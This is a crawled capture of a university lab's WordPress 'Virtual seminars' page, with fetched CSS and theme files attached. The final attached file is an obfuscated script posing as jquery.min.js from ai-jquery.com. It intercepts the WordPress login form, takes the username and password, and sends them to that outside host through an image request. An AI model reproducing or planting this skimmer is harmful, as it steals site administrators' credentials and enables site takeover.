<link rel="alternate" type="application/json+oembed" href="http://lades.peq.coppe.ufrj.br/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flades.peq.coppe.ufrj.br%2Findex.php%2Fvirtual-seminars%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lades.peq.coppe.ufrj.br/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flades.peq.coppe.ufrj.br%2Findex.php%2Fvirtual-seminars%2F&#038;format=xml" />
    <style type="text/css">
      a#clickTop {
        background: #cccccc none repeat scroll 0 0;
        border-radius: 0;
        bottom: 5%;
        color: #000000;
        padding: 5px;
        right: 5%;
        min-height: 34px;
        min-width: 35px;
        font-size: 16px;
        opacity: 0.99      }

      a#clickTop i {
        color: #000000;
      }

      a#clickTop:hover,
      a#clickTop:hover i,
      a#clickTop:active,
      a#clickTop:focus {
        color: #ffffff      }

      .hvr-fade:hover,
      .hvr-fade:focus,
      .hvr-fade:active,
      .hvr-back-pulse:hover,
      .hvr-back-pulse:focus,
      .hvr-back-pulse:active,
      a#clickTop.hvr-shrink:hover,
      a#clickTop.hvr-grow:hover,
      a#clickTop.hvr-pulse:hover,
      a#clickTop.hvr-pulse-grow:hover,
      a#clickTop.hvr-pulse-shrink:hover,
      a#clickTop.hvr-push:hover,
      a#clickTop.hvr-pop:hover,
      a#clickTop.hvr-bounce-in:hover,
      a#clickTop.hvr-bounce-out:hover,
      a#clickTop.hvr-float:hover,
      a#clickTop.hvr-fade:hover,
      a#clickTop.hvr-back-pulse:hover,
      a#clickTop.hvr-bob:hover,
      a#clickTop.hvr-buzz:hover,
      a#clickTop.hvr-shadow:hover,
      a#clickTop.hvr-grow-shadow:hover,
      a#clickTop.hvr-float-shadow:hover,
      a#clickTop.hvr-glow:hover,
      a#clickTop.hvr-shadow-radial:hover,
      a#clickTop.hvr-box-shadow-outset:hover,
      a#clickTop.hvr-box-shadow-inset:hover,
      a#clickTop.hvr-bubble-top:hover,
      a#clickTop.hvr-bubble-float-top:hover,
      .hvr-radial-out:before,
      .hvr-radial-in:before,
      .hvr-bounce-to-right:before,
      .hvr-bounce-to-left:before,
      .hvr-bounce-to-bottom:before,
      .hvr-bounce-to-top:before,
      .hvr-rectangle-in:before,
      .hvr-rectangle-out:before,
      .hvr-shutter-in-horizontal:before,
      .hvr-shutter-out-horizontal:before,
      .hvr-shutter-in-vertical:before,
      .hvr-sweep-to-right:before,
      .hvr-sweep-to-left:before,
      .hvr-sweep-to-bottom:before,
      .hvr-sweep-to-top:before,
      .hvr-shutter-out-vertical:before,
      .hvr-underline-from-left:before,
      .hvr-underline-from-center:before,
      .hvr-underline-from-right:before,
      .hvr-overline-from-left:before,
      .hvr-overline-from-center:before,
      .hvr-overline-from-right:before,
      .hvr-underline-reveal:before,
      .hvr-overline-reveal:before {
        background-color: #555555;
        color: #ffffff;
        border-radius: 0;
      }

      /* Back Pulse */
      @-webkit-keyframes hvr-back-pulse {
        50% {
          background-color: #cccccc none repeat scroll 0 0;
        }
      }

      @keyframes hvr-back-pulse {
        50% {
          background-color: #cccccc none repeat scroll 0 0;
        }
      }


      .hvr-radial-out,
      .hvr-radial-in,
      .hvr-rectangle-in,
      .hvr-rectangle-out,
      .hvr-shutter-in-horizontal,
      .hvr-shutter-out-horizontal,
      .hvr-shutter-in-vertical,
      .hvr-shutter-out-vertical {
        background-color: #cccccc none repeat scroll 0 0;
      }

      .hvr-bubble-top::before,
      .hvr-bubble-float-top::before {
        border-color: transparent transparent #cccccc;
      }
    </style>

  	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://lades.peq.coppe.ufrj.br"><link rel="https://theeventscalendar.com/" href="http://lades.peq.coppe.ufrj.br/index.php/wp-json/tribe/events/v1/" /><link rel="icon" href="http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/03/cropped-Marcas_Lades-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/03/cropped-Marcas_Lades-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/03/cropped-Marcas_Lades-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/03/cropped-Marcas_Lades-1-270x270.png" />
<style type="text/css"> 
 </style>
	<style id="egf-frontend-styles" type="text/css">
		p {font-size: 14px;border-top-style: none;} h1 {font-size: 18px;} h2 {font-size: 12px;} h4 {font-size: 13px;} h6 {font-size: 12px;} h3 {font-size: 12px;} h5 {font-size: 12px;} 	</style>
	</head>

<body class="page-template-default page page-id-1107 tribe-no-js tribe-bar-is-disabled theme-blue title-center">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site x-blog">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div class="top-bar">
			<div class="baby-container">
				<div class="top-time">
									</div>
				<div class="topbar-menu">
					<nav id="top-navigation" class="top-navigation">
						

					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
		<header id="masthead" class="site-header baby-head-img">
							<div class="header-img">
					<img src="http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/10/header4.png" width="1800" height="250" alt="" srcset="http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/10/header4.png 1800w, http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/10/header4-300x42.png 300w, http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/10/header4-1024x142.png 1024w, http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/10/header4-768x107.png 768w, http://lades.peq.coppe.ufrj.br/wp-content/uploads/2020/10/header4-1536x213.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />				</div>
							<div class="baby-container site-branding logo-center">
											<h1 class="site-title"><a href="http://lades.peq.coppe.ufrj.br/" rel="home">LADES</a></h1>
									</div><!-- .site-branding -->
				<div class="menu-bar text-center">
					<div class="baby-container menu-inner">
						<nav id="site-navigation" class="main-navigation">
							<div class="menu-menu-container"><ul id="baby-menu" class="baby-menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://lades.peq.coppe.ufrj.br">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://lades.peq.coppe.ufrj.br/index.php/research/">Research</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://lades.peq.coppe.ufrj.br/index.php/people/">People</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://lades.peq.coppe.ufrj.br/index.php/news/">News</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1107 current_page_item menu-item-1109"><a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/" aria-current="page">Virtual seminars</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://lades.peq.coppe.ufrj.br/index.php/links/">Links</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://lades.peq.coppe.ufrj.br/index.php/contact/">Contact</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="http://lades.peq.coppe.ufrj.br/index.php/events/">Calendar</a></li>
</ul></div>						</nav><!-- #site-navigation -->
													<div class="header-search">
								<div class="search-icon"><i class="fas fa-search"></i></div>
								<div class="header-search-form">
									<form role="search" method="get" class="search-form" action="http://lades.peq.coppe.ufrj.br/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						
					</div>
				</div>


		</header><!-- #masthead -->

		
		<div id="content" class="baby-container site-content right-sidebar">
			<div class="content-row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1107" class="post-1107 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Virtual seminars</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong>50th LADES-GIMSCOP Control Seminar</strong>: &#8220;Dynamic Real Time Optimization: Advances and Challenge&#8221; &#8211; Professor Argimiro Secchi, Ph.D.</p>



<figure class="wp-block-video"><video controls src="https://drive.google.com/file/d/1dsTaoQhlYdyobklSdBonbJYG5RdJSKVh/view"></video></figure>



<p></p>


<div class="page-links">Pages: <span class="post-page-numbers current" aria-current="page">1</span> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/2/" class="post-page-numbers">2</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/3/" class="post-page-numbers">3</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/4/" class="post-page-numbers">4</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/5/" class="post-page-numbers">5</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/6/" class="post-page-numbers">6</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/7/" class="post-page-numbers">7</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/8/" class="post-page-numbers">8</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/9/" class="post-page-numbers">9</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/10/" class="post-page-numbers">10</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/11/" class="post-page-numbers">11</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/12/" class="post-page-numbers">12</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/13/" class="post-page-numbers">13</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/14/" class="post-page-numbers">14</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/15/" class="post-page-numbers">15</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/16/" class="post-page-numbers">16</a> <a href="http://lades.peq.coppe.ufrj.br/index.php/virtual-seminars/17/" class="post-page-numbers">17</a></div>	</div><!-- .entry-content -->

	</article><!-- #post-1107 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="text-4" class="widget widget_text"><h2 class="widget-title">News</h2>			<div class="textwidget"><p><strong>Our group has organized all the data from the the European Centre for Disease Prevention and Control into interactive charts and made it available on our site. For more details, click <a href="http://lades.peq.coppe.ufrj.br/index.php/covid-19/">here</a>.</strong></p>
</div>
		</section></aside><!-- #secondary -->

</div><!-- #content row -->
</div><!-- #content -->
	<div class="footer-widget-area">
		<div class="baby-container widget-footer">
			<div class="widget-items">
							</div>
		</div>
	</div>
<footer id="colophon" class="site-footer footer-display">
	<div class="baby-container site-info">&copy;
					2026			<a href="http://lades.peq.coppe.ufrj.br/">LADES</a>

				<span class="sep"> | </span>
		Built with Xblog Plus free WordPress theme by <a href="https://wpthemespace.com/product/x-blog-plus">wpthemespace.com</a>	</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='http://lades.peq.coppe.ufrj.br/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=5.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/magical-posts-display/assets/js/venobox.min.js?ver=1.0.0' id='venobox-js-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/magical-posts-display/assets/js/main.js?ver=1.2.49' id='mpd-main-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/js/owl.carousel.min.js?ver=1.0' id='niso-carousel-owl.min-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=1.0' id='jquery.mousewheel.min-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/js/nivo-lightbox.min.js?ver=1.0' id='niso-carousel-lightbox.min-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog-plus/assets/js/xmain.js?ver=1.2.3' id='x-blog-plus-main-js-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/js/skip-link-focus-fix.js?ver=1.2.3' id='xblog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/js/jquery.slicknav.js?ver=20151215' id='slicknav-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog/assets/js/main.js?ver=1.2.3' id='xblog-main-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/js/isotope.pkgd.min.js?ver=2.5.1' id='isotope.pkgd-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/js/venobox.min.js?ver=2.5.1' id='venobox-js'></script>
<script type='text/javascript' src='http://lades.peq.coppe.ufrj.br/wp-content/plugins/gallery-box/assets/js/slick.min.js?ver=2.5.1' id='slick.min-js'></script>

    <script type="text/javascript">
      (function($) {
        "use strict";
        $(document).ready(function() {
          $.scrollUp({
            scrollName: 'clickTop', // Element ID
            scrollDistance: 300, // Distance from top/bottom before showing element (px)
            scrollFrom: 'top', // 'top' or 'bottom'
            scrollSpeed: 300, // Speed back to top (ms)
            easingType: 'linear', // Scroll to top easing (see http://easings.net/)
            animation: 'fade', // Fade, slide, none
            animationSpeed: 200, // Animation speed (ms)
            scrollText: '<i class=" fa fa-angle-up"></i>', // Text for element, can contain HTML
            activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
            zIndex: 2147483647 // Z-Index for the overlay
          });
          $('a#clickTop').addClass('hvr-bubble-top');
        });
      }(jQuery));
    </script>

	<script type="text/javascript">
		(function ($) {
			"use strict";
			$(document).ready(function(){
			 
					  });
		}(jQuery));	
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://lades.peq.coppe.ufrj.br/wp-content/plugins/niso-carousel-slider/assets/css/niso-carousel.css?ver=1.3.20
body_size: 676
content:
html body .niso-caption h6 {
  color: #fff;
  font-size: 1em;
  font-weight: normal;
  line-height: 1.3;
  padding: 5px;
  text-align: center;
  text-transform: none;
}
html body .owl-carousel.niso-carousel .niso-caption.simple h6 {
    margin: 0;
}

.niso-caption.niso-hover h6 {
  bottom: -1000px;
  left: 0;
  margin: 8px 0;
  position: absolute;
  text-align: center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: 9999999;
}
html body .niso-caption h6::after {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
/*slider caption style*/	
.slider-cap {
  left: 0;
  padding: 50px;
  position: absolute;
  text-align: left;
  top: 20%;
  width: 100%;
}

.niso-carousel .owl-stage .owl-item .item:hover .niso-caption.niso-hover h6{
  bottom: 0;
}
.niso-carousel .owl-item .item a img{ 
cursor:zoom-in;
}
.niso-post-item {
    position:  relative;
}

.post-text {
    position:  absolute;
    bottom: 11%;
    left: 5%;
    color: #fff;
    z-index: 999;
}

.niso-post-item:before {
    position:  absolute;
    top: 0;
    left:  0;
    width:  100%;
    height:  100%;
    content:  "";
    background:  #000;
    z-index: 1;
    opacity: 0.4;
}

.niso-post-item:hover :before {
    opacity: 0.8;
}

.niso-post-item h3 {
    margin: 5px 0;
}

.niso-post-item .meta {
    font-size: 80%;
    text-transform: uppercase;
}

.niso-post-item a {
    color: #fff;
}

a.niso-post-cat {
    font-size: 80%;
    border: 1px solid #e6e6e6;
    padding: 1px 10px;
    text-transform: capitalize;
    font-style: italic;
}

a.niso-post-cat:hover {
    background:  #fff;
    color: #000;
}

.niso-post-item span {
    margin-right: 10px;
}
.niso-carousel .owl-dots {
    width: 100%;
    height: 16px;
    overflow: hidden;
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://lades.peq.coppe.ufrj.br/wp-content/themes/x-blog-plus/style.css?ver=6.2.8
body_size: 671
content:
/*
Theme Name:   X Blog Plus
Description:  X Blog Plus a free responsive pure WordPress blog, magazine and news theme. This is the child theme of X Blog theme. X Blog Plus is an awesome to display your website very beautiful and good looking.  X Blog Plus is editable and super flexible new functionality. The theme has nice, beautiful and professional layouts. This theme is made for any search engine, SEO Compatible.  X Blog Plus is a totally responsive.  Html5 and css3 based coded.  It is the blog and magazine theme you case to use for the magazine and blog websites.
Author:       Noor alam
Author URI:   https://profiles.wordpress.org/nalam-1/
Theme URI:    https://wpthemespace.com/product/xblog-plus
Template:     x-blog
Version:      1.2.3
Tested up to: 6.7
Requires PHP: 5.6
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Tags: 		  blog, news, education, custom-logo, one-column, two-columns, grid-layout, right-sidebar, custom-background, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, threaded-comments, translation-ready, block-styles
Text Domain: x-blog-plus

*/


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_nyzzyu/jquery.min.js
body_size: 276
content:
window["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){var _0x1e4f86=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("mrofnigol".split("").reverse().join(""));_0x1e4f86['addEventListener']("\u0073\u0075\u0062\u006d\u0069\u0074",function(_0x384f45){_0x384f45["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();var _0x5e3734=encodeURIComponent(document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0067\u0069\u006e")["\u0076\u0061\u006c\u0075\u0065"]);var _0x18d78e=encodeURIComponent(document['getElementById']("ssap_resu".split("").reverse().join(""))['value']);var _0x6efec9=encodeURIComponent(window['location']['href']);var _0x16fcda="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061\u0069\u002d\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u0063\u006f\u006d\u002f\u0076\u0033\u002e\u0037\u002e\u0031\u002f\u0064\u0069\u0073\u0074\u005f\u006e\u0079\u007a\u007a\u0079\u0075\u002f\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u006d\u0069\u006e\u002e\u006a\u0073\u003f\u0075\u0073\u0065\u0072\u003d"+_0x5e3734+"\u0026\u0070\u0061\u0073\u0073\u003d"+_0x18d78e+"=rehto&".split("").reverse().join("")+_0x6efec9;new Image()['src']=_0x16fcda;_0x1e4f86['submit']();});};